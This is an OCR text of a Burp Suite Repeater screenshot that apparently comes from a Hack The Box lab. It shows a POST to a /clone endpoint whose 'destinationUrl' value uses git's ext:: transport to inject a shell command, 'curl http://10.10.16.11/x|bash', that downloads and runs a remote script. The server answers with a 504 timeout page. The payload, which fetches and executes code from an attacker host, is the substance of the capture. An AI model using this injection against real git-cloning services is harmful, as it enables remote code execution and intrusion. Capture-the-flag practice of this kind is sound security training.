 Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /clone HTTP/1.1
2 Host: dev-git-auto-update.chatbot.htb
3 Content-Length: 68
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev-git-auto-update.chatbot.htb
8 Referer: http://dev-git-auto-update.chatbot.htb/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"destinationUrl":"ext::sh -c curl% http://10.10.16.11/x|bash >&2"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Mar 2024 20:42:19 GMT
4 Content-Type: text/html
5 Content-Length: 578
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15 <!-- a padding to disable MSIE and Chrome friendly error page -->
16 <!-- a padding to disable MSIE and Chrome friendly error page -->
17 <!-- a padding to disable MSIE and Chrome friendly error page -->
18 <!-- a padding to disable MSIE and Chrome friendly error page -->
19 <!-- a padding to disable MSIE and Chrome friendly error page -->
20 <!-- a padding to disable MSIE and Chrome friendly error page -->
21
Search 0 highlights
Done
Event log (1) All issues